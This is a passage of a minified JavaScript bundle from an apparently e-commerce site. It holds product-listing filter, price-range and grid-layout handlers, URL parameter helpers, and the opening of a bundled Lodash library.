e,r,i=n&&n.manualTrigger&&!0===n.manualTrigger,o=t&&t.target&&($(t.target).hasClass("js-refinement-bar__reset")||$(t.target).hasClass("b-refinement-bar__reset-text")),u=!1;if($(this).hasClass("js-refinement-bar__reset")&&(u=!0),$(this).hasClass("js-remove-filter-item")&&$(this).data("ref-id")&&"price"===$(this).data("ref-id")&&(u=!0),$(window).off("scroll.dropdown"),i)l=n.url;else if(l=$(this).attr("data-href"),$(this).hasClass("js-dropdown-menu__price-range-apply")){var n=parseFloat($(".js-textinput--min-price").val().replace(/[,.]/g,"")),a=parseFloat($(".js-textinput--max-price").val().replace(/[,.]/g,""));if(isNaN(n)||isNaN(a)||a<=n||n<0)return void t.preventDefault();-1<l.indexOf("savedPmin")&&-1<l.indexOf("savedPmax")||(e=l,c=(s=decodeURIComponent(window.location.search)).match(/(?:savedPmin=)([^&]+)/),s=s.match(/(?:savedPmax=)([^&]+)/),(r=$(".js-textinput--min-price").parents(".js-dropdown-menu__list-price")).length&&r.data("min-product-price")&&r.data("max-product-price")&&!c&&!s&&(c=r.data("min-product-price"),s=r.data("max-product-price"),r=r.data("formatted-max-price"),e=d.updateURLParams(e,{savedPmin:c,savedPmax:s,savedPFormat:r})),l=e),l=l.replace(/pmin=[^&]+/,"pmin="+n.toFixed(2).replace(/\./,"%2E")).replace(/pmax=[^&]+/,"pmax="+(a+1).toFixed(2).replace(/\./,"%2E"))}var c=$(this).find('input[type="checkbox"]:checked'),s=0<c.length&&c.attr("id").includes("cb-sort"),l=S(l=s?l.replace(/([?&])srule=[^&]*(&|$)/,"$1").replace(/&$/,""):l,{dontApplySavedPriceValues:u});f.storeExpandedSections(),$.spinner().start(),$(this).trigger("search:filter",t),f.fetching=!0,$.ajax({url:l,data:{page:$(".js-grid-footer").data("page-number"),selectedUrl:l},method:"GET",success:function(t){v(t),_(l),f.applyExpandedSections(),b(),w(),$.spinner().stop(),f.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),f.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),i&&h($(".b-page-heading").length?$(".b-page-heading"):$(".js-plp-container")),o&&$("body").trigger("plp:resetAllFilters"),$("body").trigger("plp:filterApplied"),E()},error:function(){$.spinner().stop(),f.fetching=!1}})}}$(".js-plp-container").on("click",".js-refinement-bar--filter .js-dropdown-menu__list-item:not(."+p.DISABLED+"), .js-refinement-bar__reset",function(t){e.call(this,t)}),$(".js-plp-container").on("applyFilter:manualTrigger",function(t,n){e.call(n.element,t,n)})},listenStateChanges:function(){var r=this;$(window).on("popstate",function(n){var t,e=$(".js-refinement-bar--filter#filter-refine-bar").data("reset-href");e&&((t=n.originalEvent)&&t.state&&t.state.baseUrl&&(e=t.state.baseUrl),r.storeExpandedSections(),$.spinner().start(),r.fetching=!0,$.ajax({url:e,data:{selectedUrl:e},method:"GET",success:function(t){v(t),r.applyExpandedSections(),b(),w(),$.spinner().stop(),n.originalEvent&&n.originalEvent.state&&n.originalEvent.state.scrollTop&&$(window).scrollTop(n.originalEvent.state.scrollTop),r.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),r.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),$("body").trigger("plp:filterApplied")},error:function(){$.spinner().stop(),r.fetching=!1}}))})},changeGridLayout:function(){var r=$(".js-plp-container");r.on("click",".js-plp-grid-view-option",function(){var t=$(".js-plp-grid-view-option"),n=r.find(".js-plp-cat-container"),t=(t.removeClass("m-active"),$(this).addClass("m-active"),$(this).data("viewType")),e=n.attr("class").split(/\s+/).find(function(t){return-1<t.indexOf("-view")});n.removeClass(e),n.addClass("b-plp-cat-container--".concat(t,"-view")),n.data("viewType",t),sessionStorage.setItem("mobileGridView",t)})},alignTextResize:function(){$(window).on("resize",function(){j()})}}},21:function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,n,e){var r=e(15);t.exports=function(){return r.Date.now()}},23:function(e,t,n){!function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":n(t))&&t&&t.Object===Object&&t;e.exports=t}.call(this,n(12))},24:function(t,n,e){var r=e(25),i=e(14),o=e(27),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)&&(n="function"==typeof t.valueOf?t.valueOf():t,t=i(n)?n+"":n),"string"!=typeof t)return 0===t?t:+t;t=r(t);var n=a.test(t);return n||c.test(t)?s(t.slice(2),n?2:8):u.test(t)?NaN:+t}},25:function(t,n,e){var r=e(26),i=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(i,"")}},26:function(t,n){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},27:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=e(28),o=e(31);t.exports=function(t){return"symbol"==r(t)||o(t)&&"[object Symbol]"==i(t)}},28:function(t,n,e){var r=e(16),i=e(29),o=e(30),u=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(u&&u in Object(t)?i:o)(t)}},29:function(t,n,e){var e=e(16),r=Object.prototype,o=r.hasOwnProperty,u=r.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=o.call(t,a),e=t[a];try{var r=!(t[a]=void 0)}catch(t){}var i=u.call(t);return r&&(n?t[a]=e:delete t[a]),i}},30:function(t,n){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},31:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==e(t)}},32:function(n,t){!function(t){n.exports=t}.call(this,{})},33:function(t,n,e){"use strict";function d(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,i,o,u,a=[],c=!0,s=!1;try{if(o=(e=e.call(t)).next,0===n){if(Object(e)!==e)return;c=!1}else for(;!(c=(r=o.call(e)).done)&&(a.push(r.value),a.length!==n);c=!0);}catch(t){s=!0,i=t}finally{try{if(!c&&null!=e.return&&(u=e.return(),Object(u)!==u))return}finally{if(s)throw i}}return a}}(t,n)||function(t,n){var e;if(t)return"string"==typeof t?r(t,n):"Map"===(e="Object"===(e=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:e)||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,n):void 0}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}t.exports={getQueryStringParams:function(t){var i;return t&&0!==t.length?(i={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,n,e,r){i[n]=decodeURIComponent(r).replace(/\+/g," ")}),i):{}},getParameterValueFromUrl:function(t,n){n=n||window.location.search;return this.getQueryStringParams(n)[t]},appendParamToURL:function(t,n,e,r){var i;return-1!==t.indexOf(n+"=")?t:(i=-1!==t.indexOf("?")?"&":"?",e=r?e:decodeURIComponent(e),t+i+n+"="+(r?e:encodeURIComponent(e)))},reIndexURL:function(t){var n=null,e=t.split("?")[0],r=this.getQueryStringParams(t),i={},o="";-1<t.indexOf("#")&&(n=t.split("#")[1]||"");for(var u=0,a=Object.entries(r);u<a.length;u++){var c,s=d(a[u],2),l=s[0],s=s[1];(c=l.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(i[c[1]]||(i[c[1]]=[]),i[c[1]][c[2]]=s):"undefined"!==s&&(o+=(o?"&":"")+l+"="+s)}for(var f=0,p=Object.entries(i);f<p.length;f++)!function(){var t=d(p[f],2),e=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,n){return e+(n+1)+"="+t});o+=(o?"&":"")+t.join("&")}();return e+"?"+o+(n?"#"+n:"")},removeParamFromURL:function(t,n){if(-1===t.indexOf("?")||-1===t.indexOf(n+"="))return t;var e=null,r=null,i=t.split("?")[0],t=t.split("?")[1],o=[];-1<t.indexOf("#")&&(e=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),u=0;u<r.length;u++)r[u].split("=")[0]!==n&&o.push(r[u]);return i+"?"+o.join("&")+(e?"#"+e:"")},updateURLParam:function(t,n,e,r){return t=this.removeParamFromURL(t,n),t=this.appendParamToURL(t,n,e,r)},updateURLParams:function(t,n,e){var r,i=t;for(r in n){var o=n[r];"undefined"!==o&&(i=this.updateURLParam(i,r,o,e))}return i},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},37:function(t,L,D){!function(I,O){var T;function ac(t){return(ac="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */!function(){var Bo,Wo="Expected a function",_u="__lodash_hash_undefined__",yu="__lodash_placeholder__",Fo=128,Vo=9007199254740991,bu=NaN,Ho=4294967295,wu=[["ary",Fo],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],qo="[object Arguments]",ju="[object Array]",Go="[object Boolean]",Ko="[object Date]",xu="[object Error]",$u="[object Function]",Su="[object GeneratorFunction]",Zo="[object Map]",Xo="[object Number]",Jo="[object Object]",Eu="[object Promise]",Yo="[object RegExp]",Qo="[object Set]",tu="[object String]",Cu="[object Symbol]",nu="[object WeakMap]",Au="[object ArrayBuffer]",eu="[object DataView]",Iu="[object Float32Array]",Ou="[object Float64Array]",Tu="[object Int8Array]",Lu="[object Int16Array]",Du="[object Int32Array]",Ru="[object Uint8Array]",ku="[object Uint8ClampedArray]",Pu="[object Uint16Array]",Nu="[object Uint32Array]",zu=/\b__p \+= '';/g,Mu=/\b(__p \+=) '' \+/g,Uu=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Bu=/&(?:amp|lt|gt|quot|#39);/g,Wu=/[&<>"']/g,Fu=RegExp(Bu.source),Vu=RegExp(Wu.source),Hu=/<%-([\s\S]+?)%>/g,qu=/<%([\s\S]+?)%>/g,Gu=/<%=([\s\S]+?)%>/g,Ku=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Zu=/^\w*$/,Xu=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ju=/[\\^$.*+?()[\]{}|]/g,Yu=RegExp(Ju.source),Qu=/^\s+/,o=/\s/,ta=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,na=/\{\n\/\* \[wrapped with (.+)\] \*/,ea=/,? & /,ra=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ia=/[()=,{}\[\]\/\s]/,oa=/\\(\\)?/g,ua=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,aa=/\w*$/,ca=/^[-+]0x[0-9a-f]+$/i,sa=/^0b[01]+$/i,la=/^\[object .+?Constructor\]$/,fa=/^0o[0-7]+$/i,pa=/^(?:0|[1-9]\d*)$/,da=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ha=/($^)/,ga=/['\n\r\u2028\u2029\\]/g,u="\\ud800-\\udfff",a="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",c="\\u2700-\\u27bf",t="a-z\\xdf-\\xf6\\xf8-\\xff",n="A-Z\\xc0-\\xd6\\xd8-\\xde",s="\\ufe0e\\ufe0f",l="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",f="['’]",e="["+u+"]",p="["+l+"]",d="["+a+"]",h="["+c+"]",g="["+t+"]",l="[^"+u+l+"\\d+"+c+t+n+"]",c="\\ud83c[\\udffb-\\udfff]",t="[^"+u+"]",v="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+n+"]",m="\\u200d",_="(?:"+g+"|"+l+")",l="(?:"+n+"|"+l+")",y="(?:['’](?:d|ll|m|re|s|t|ve))?",b="(?:['’](?:D|LL|M|RE|S|T|VE))?",w="(?:"+d+"|"+c+")"+"?",j="["+s+"]?",j=j+w+("(?:"+m+"(?:"+[t,v,r].join("|")+")"+j+w+")*"),w="(?:"+[h,v,r].join("|")+")"+j,h="(?:"+[t+d+"?",d,v,r,e].join("|")+")",va=RegExp(f,"g"),ma=RegExp(d,"g"),x=RegExp(c+"(?="+c+")|"+h+j,"g"),_a=RegExp([n+"?"+g+"+"+y+"(?="+[p,n,"$"].join("|")+")",l+"+"+b+"(?="+[p,n+_,"$"].join("|")+")",n+"?"+_+"+"+y,n+"+"+b,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",w].join("|"),"g"),$=RegExp("["+m+u+a+s+"]"),ya=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ba=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],wa=-1,ru={},iu=(ru[Iu]=ru[Ou]=ru[Tu]=ru[Lu]=ru[Du]=ru[Ru]=ru[ku]=ru[Pu]=ru[Nu]=!0,ru[qo]=ru[ju]=ru[Au]=ru[Go]=ru[eu]=ru[Ko]=ru[xu]=ru[$u]=ru[Zo]=ru[Xo]=ru[Jo]=ru[Yo]=ru[Qo]=ru[tu]=ru[nu]=!1,{}),S=(iu[qo]=iu[ju]=iu[Au]=iu[eu]=iu[Go]=iu[Ko]=iu[Iu]=iu[Ou]=iu[Tu]=iu[Lu]=iu[Du]=iu[Zo]=iu[Xo]=iu[Jo]=iu[Yo]=iu[Qo]=iu[tu]=iu[Cu]=iu[Ru]=iu[ku]=iu[Pu]=iu[Nu]=!0,iu[xu]=iu[$u]=iu[nu]=!1,{"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"}),ja=parseFloat,xa=parseInt,t="object"==(void 0===I?"undefined":ac(I))&&I&&I.Object===Object&&I,v="object"==("undefined"==typeof self?"undefined":ac(self))&&self&&self.Object===Object&&self,ou=t||v||Function("return this")(),r="object"==ac(L)&&L&&!L.nodeType&&L,i=r&&"object"==ac(O)&&O&&!O.nodeType&&O,$a=i&&i.exports===r,E=$a&&t.process,e=function(){try{var t=i&&i.require&&i.require("util").types;return t?t:E&&E.binding&&E.binding("util")}catch(t){}}(),Sa=e&&e.isArrayBuffer,Ea=e&&e.isDate,Ca=e&&e.isMap,Aa=e&&e.isRegExp,Ia=e&&e.isSet,Oa=e&&e.isTypedArray;function uu(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function Ta(t,n,e,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];n(r,u,e(u),t)}return r}function au(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function La(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function Da(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function cu(t,n){for(var e=-1,r=null==t?0:t.length,i=0,o=[];++e<r;){var u=t[e];n(u,e,t)&&(o[i++]=u)}return o}function Ra(t,n){return!!(null==t?0:t.length)&&-1<fu(t,n,0)}function ka(t,n,e){for(var r=-1,i=null==t?0:t.length;++r<i;)if(e(n,t[r]))return!0;return!1}function su(t,n){for(var e=-1,r=null==t?0:t.length,i=Array(r);++e<r;)i[e]=n(t[e],e,t);return i}function lu(t,n){for(var e=-1,r=n.length,i=t.length;++e<r;)t[i+e]=n[e];return t}function Pa(t,n,e,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(e=t[++i]);++i<o;)e=n(e,t[i],i,t);return e}function Na(t,n,e,r){var i=null==t?0:t.length;for(r&&i&&(e=t[--i]);i--;)e=n(e,t[i],i,t);return e}function za(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var C=Va("length");function Ma(t,r,n){var i;return n(t,function(t,n,e){if(r(t,n,e))return i=n,!1}),i}function Ua(t,n,e,r){for(var i=t.length,o=e+(r?1:-1);r?o--:++o<i;)if(n(t[o],o,t))return o;return-1}function fu(t,n,e){if(n!=n)return Ua(t,Wa,e);for(var r=t,i=n,o=e-1,u=r.length;++o<u;)if(r[o]===i)return o;return-1}function Ba(t,n,e,r){for(var i=e-1,o=t.length;++i<o;)if(r(t[i],n))return i;return-1}function Wa(t){return t!=t}function Fa(t,n){var e=null==t?0:t.length;return e?qa(t,n)/e:bu}function Va(n){return function(t){return null==t?Bo:t[n]}}function A(n){return function(t){return null==n?Bo:n[t]}}function Ha(t,r,i,o,n){return n(t,function(t,n,e){i=o?(o=!1,t):r(i,t,n,e)}),i}function qa(t,n){for(var e,r=-1,i=t.length;++r<i;){var o=n(t[r]);o!==Bo&&(e=e===Bo?o:e+o)}return e}function Ga(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Ka(t){return t&&t.slice(0,oc(t)+1).replace(Qu,"")}function pu(n){return function(t){return n(t)}}function Za(n,t){return su(t,function(t){return n[t]})}function Xa(t,n){return t.has(n)}function Ja(t,n){for(var e=-1,r=t.length;++e<r&&-1<fu(n,t[e],0););return e}function Ya(t,n){for(var e=t.length;e--&&-1<fu(n,t[e],0););return e}var Qa=A({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),tc=A({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function nc(t){return"\\"+S[t]}function du(t){return $.test(t)}function ec(t){var e=-1,r=Array(t.size);return t.forEach(function(t,n){r[++e]=[n,t]}),r}function rc(n,e){return function(t){return n(e(t))}}function hu(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u=t[e];u!==n&&u!==yu||(t[e]=yu,o[i++]=e)}return o}function ic(t){var n=-1,e=Array(t.size);return t.forEach(function(t){e[++n]=t}),e}function gu(t){return(du(t)?function(t){var n=x.lastIndex=0;for(;x.test(t);)++n;return n}:C)(t)}function vu(t){return du(t)?t.match(x)||[]:t.split("")}function oc(t){for(var n=t.length;n--&&o.test(t.charAt(n)););return n}var uc=A({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mu=function i(t){var j=(t=null==t?ou:mu.defaults(ou.Object(),t,mu.pick(ou,ba))).Array,o=t.Date,L=t.Error,D=t.Function,R=t.Math,g=t.Object,k=t.RegExp,W=t.String,x=t.TypeError,F=j.prototype,V=D.prototype,H=g.prototype,q=t["__core-js_shared__"],G=V.toString,P=H.hasOwnProperty,K=0,Z=(V=/[^.]+$/.exec(q&&q.keys&&q.keys.IE_PROTO||""))?"Symbol(src)_1."+V:"",X=H.toString,J=G.call(g),Y=ou._,Q=k("^"+G.call(P).replace(Ju,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),V=$a?t.Buffer:Bo,n=t.Symbol,tt=t.Uint8Array,nt=V?V.allocUnsafe:Bo,et=rc(g.getPrototypeOf,g),rt=g.create,it=H.propertyIsEnumerable,ot=F.splice,ut=n?n.isConcatSpreadable:Bo,at=n?n.iterator:Bo,ct=n?n.toStringTag:Bo,st=function(){try{var t=Ye(g,"defineProperty");return t({},"",{}),t}catch(t){}}(),lt=t.clearTimeout!==ou.clearTimeout&&t.clearTimeout,ft=o&&o.now!==ou.Date.now&&o.now,pt=t.setTimeout!==ou.setTimeout&&t.setTimeout,dt=R.ceil,ht=R.floor,gt=g.getOwnPropertySymbols,V=V?V.isBuffer:Bo,vt=t.isFinite,mt=F.join,_t=rc(g.keys,g),$=R.max,S=R.min,yt=o.now,bt=t.parseInt,wt=R.random,jt=F.reverse,o=Ye(t,"DataView"),xt=Ye(t,"Map"),$t=Ye(t,"Promise"),St=Ye(t,"Set"),t=Ye(t,"WeakMap"),Et=Ye(g,"create"),Ct=t&&new t,At={},It=xr(o),Ot=xr(xt),Tt=xr($t),Lt=xr(St),Dt=xr(t),n=n?n.prototype:Bo,Rt=n?n.valueOf:Bo,kt=n?n.toString:Bo;function h(t){if(B(t)&&!U(t)&&!(t instanceof m)){if(t instanceof v)return t;if(P.call(t,"__wrapped__"))return $r(t)}return new v(t)}var Pt=function(t){if(!w(t))return{};if(rt)return rt(t);Nt.prototype=t;t=new Nt;return Nt.prototype=Bo,t};function Nt(){}function zt(){}function v(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=Bo}function m(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Ho,this.__views__=[]}function Mt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ut(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Bt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Wt(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new Bt;++n<e;)this.add(t[n])}function N(t){t=this.__data__=new Ut(t);this.size=t.size}function Ft(t,n){var e,r=U(t),i=!r&&mi(t),o=!r&&!i&&yi(t),u=!r&&!i&&!o&&Oi(t),a=r||i||o||u,c=a?Ga(t.length,W):[],s=c.length;for(e in t)!n&&!P.call(t,e)||a&&("length"==e||o&&("offset"==e||"parent"==e)||u&&("buffer"==e||"byteLength"==e||"byteOffset"==e)||ir(e,s))||c.push(e);return c}function Vt(t){var n=t.length;return n?t[Mn(0,n-1)]:Bo}function Ht(t,n){return yr(E(t),tn(n,0,t.length))}function qt(t){return yr(E(t))}function Gt(t,n,e){(e===Bo||M(t[n],e))&&(e!==Bo||n in t)||Yt(t,n,e)}function Kt(t,n,e){var r=t[n];P.call(t,n)&&M(r,e)&&(e!==Bo||n in t)||Yt(t,n,e)}function Zt(t,n){for(var e=t.length;e--;)if(M(t[e][0],n))return e;return-1}function Xt(t,r,i,o){return on(t,function(t,n,e){r(o,t,i(t),e)}),o}function Jt(t,n){return t&&ve(n,I(n),t)}function Yt(t,n,e){"__proto__"==n&&st?st(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function Qt(t,n){for(var e=-1,r=n.length,i=j(r),o=null==t;++e<r;)i[e]=o?Bo:Vi(t,n[e]);return i}function tn(t,n,e){return t=t==t&&(e!==Bo&&(t=t<=e?t:e),n!==Bo)?n<=t?t:n:t}function _(e,r,i,t,n,o){var u,a=1&r,c=2&r,s=4&r;if((u=i?n?i(e,t,n,o):i(e):u)===Bo){if(!w(e))return e;var l,t=U(e);if(t){if(u=function(t){var n=t.length,e=new t.constructor(n);n&&"string"==typeof t[0]&&P.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(e),!a)return E(e,u)}else{var f=z(e),p=f==$u||f==Su;if(yi(e))return le(e,a);if(f==Jo||f==qo||p&&!n){if(u=c||p?{}:er(e),!a)return c?(d=p=e,d=(l=u)&&ve(d,O(d),l),ve(p,tr(p),d)):(p=Jt(u,l=e),ve(l,Qe(l),p))}else{if(!iu[f])return n?e:{};u=function(t,n,e){var r=t.constructor;switch(n){case Au:return fe(t);case Go:case Ko:return new r(+t);case eu:return function(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,e);case Iu:case Ou:case Tu:case Lu:case Du:case Ru:case ku:case Pu:case Nu:return pe(t,e);case Zo:return new r;case Xo:case tu:return new r(t);case Yo:return function(t){var n=new t.constructor(t.source,aa.exec(t));return n.lastIndex=t.lastIndex,n}(t);case Qo:return new r;case Cu:return function(t){return Rt?g(Rt.call(t)):{}}(t)}}(e,f,a)}}var d=(o=o||new 